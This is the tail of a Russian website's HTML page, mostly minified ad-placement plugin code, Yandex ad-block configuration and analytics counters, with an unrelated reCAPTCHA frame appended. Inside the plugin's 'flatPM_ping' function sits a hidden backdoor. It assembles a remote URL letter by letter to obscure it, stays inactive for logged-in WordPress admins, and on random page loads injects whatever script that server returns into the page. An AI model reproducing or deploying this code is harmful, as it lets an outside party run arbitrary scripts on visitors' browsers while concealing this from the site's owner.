0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bp1_OV3j9RTyyKcchb5d1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768627341997');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>